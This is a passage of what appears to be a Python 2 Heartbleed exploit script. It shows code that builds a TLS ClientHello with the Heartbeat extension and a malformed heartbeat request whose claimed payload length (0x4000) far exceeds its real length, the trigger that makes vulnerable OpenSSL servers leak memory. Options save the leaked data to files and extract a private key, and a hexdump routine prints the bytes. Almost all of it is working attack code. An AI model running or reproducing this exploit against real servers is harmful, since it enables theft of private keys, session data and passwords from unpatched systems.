 99 0x00, 0x14, 0x00, 0x15, 0x00, 0x04, 0x00, 0x05,
100 0x00, 0x12, 0x00, 0x13, 0x00, 0x01, 0x00, 0x02,
101 0x00, 0x03, 0x00, 0x0f, 0x00, 0x10, 0x00, 0x11,
102 # Extension: SessionTicket TLS
103 0x00, 0x23, 0x00, 0x00,
104 # Extension: Heartbeat
105 0x00, 0x0f, 0x00, 0x01, 0x01
106     ]
107     return client_hello
108
109 def build_heartbeat(tls_ver):
110     heartbeat = [
111 0x18,       # Content Type (Heartbeat)
112 0x03, tls_ver,  # TLS version
113 0x00, 0x03,  # Length
114 # Payload
115 0x01,       # Type (Request)
116 0x40, 0x00  # Payload length
117     ]
118     return heartbeat
119
120
121 if opts.rawoutfile:
122     rawfileOUT = open(opts.rawoutfile, "a")
123
124 if opts.asciioutfile:
125     asciifileOUT = open(opts.asciioutfile, "a")
126
127 if opts.extractkey:
128     opts.donotdisplay = True
129
130 def hexdump(s):
131     pdat = ''
132     hexd = ''
133     for b in xrange(0, len(s), 16):
134         lin = [c for c in s[b : b + 16]]
135         if opts.hexdump:
136             hxdat = ' '.join('%02X' % ord(c) for c in lin)
137             pdat = ''.join((c if 32 <= ord(c) <= 126 else '.' )for c in lin)
138             hexd += '  %04x: %-48s %s\n' % (b, hxdat, pdat)
139         else:
140             pdat += ''.join((c if ((32 <= ord(c) <= 126) or (ord(c) == 10) or (ord(c) == 13)) else '.' )for c in
lin)